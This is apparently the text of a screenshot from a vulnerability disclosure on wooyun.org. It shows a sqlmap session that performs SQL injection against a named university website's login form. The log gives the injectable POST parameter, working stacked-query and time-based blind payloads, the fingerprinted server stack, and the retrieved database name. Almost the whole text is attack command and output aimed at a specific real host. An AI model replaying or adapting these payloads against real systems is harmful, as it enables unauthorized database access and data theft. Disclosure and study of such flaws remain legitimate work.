 C:\Users\Desktop\sqlmap>sqlmap.py -r ../sql.txt -p TextBox_YHDM --no-cast --
dbms mssql --technique TS --level 5 --time-sec 12 --current-db
{1.0-dev-nongit-20151117}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:57:26
[19:57:26] [INFO] parsing HTTP request from '../sql.txt'
[19:57:26] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: TextBox_YHDM (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: Button_login=%e7%99%bb  %e9%99%86&TextBox_YHDM=ay';WAITFOR DELAY '0
:0:12'--&TextBox_YHMM=1&__EVENTVALIDATION=/wEdAAQ8hcpEb22UYp2AsqmJAKguwWJf1J3hJs
6pcmOuC9FND6f++w+GMKU5meOhLbkxoBIEztehLM6ZmeTGxSpQqT5SWEo2/U/IR2i4X/GDejK7b1zjNR
LjmC5PgnkEQgm3VtE=&__VIEWSTATE=/wEPDwUJOTk2MDA3NzM2ZGQqjx1f7KNwTIvidZQMhATstt8fy
KVGgszfDfXZFW1rbw==
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: Button_login=%e7%99%bb  %e9%99%86&TextBox_YHDM=ay' WAITFOR DELAY '0
:0:12'--&TextBox_YHMM=1&__EVENTVALIDATION=/wEdAAQ8hcpEb22UYp2AsqmJAKguwWJf1J3hJs
6pcmOuC9FND6f++w+GMKU5meOhLbkxoBIEztehLM6ZmeTGxSpQqT5SWEo2/U/IR2i4X/GDejK7b1zjNR
LjmC5PgnkEQgm3VtE=&__VIEWSTATE=/wEPDwUJOTk2MDA3NzM2ZGQqjx1f7KNwTIvidZQMhATstt8fy
KVGgszfDfXZFW1rbw==
---
[19:57:27] [INFO] testing Microsoft SQL Server
[19:57:27] [INFO] confirming Microsoft SQL Server
[19:57:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2005
[19:57:27] [INFO] fetching current database
[19:57:27] [INFO] resumed: grsbgl
current database:    'grsbgl'
[19:57:27] [INFO] fetched data logged to text files under 'C:\Users\.sqlmap\
output\jccshb.cdutcm.edu.cn'
www.wooyun.org